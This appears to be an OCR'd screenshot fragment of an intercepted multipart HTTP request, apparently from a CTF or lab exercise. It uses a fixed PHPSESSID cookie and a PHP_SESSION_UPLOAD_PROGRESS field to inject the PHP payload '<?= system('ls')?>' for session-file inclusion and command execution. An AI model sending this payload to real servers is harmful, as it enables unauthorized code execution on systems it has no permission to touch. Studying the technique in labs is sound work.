 10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36
12 Cookie: PHPSESSID=hack
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
14 Sec-Fetch-Site: cross-site
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:63342/
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
21 Priority: u=0, i
22 Connection: close
23
24 ------WebKitFormBoundaryRFLxaxoUyA2miQFM
25 Content-Disposition: form-data; name="
PHP_SESSION_UPLOAD_PROGRESS"
26
27 <?= system('ls')?>
28 ------WebKitFormBoundaryRFLxaxoUyA2miQFM
29 Content-Disposition: form-data; name="uploadUrl"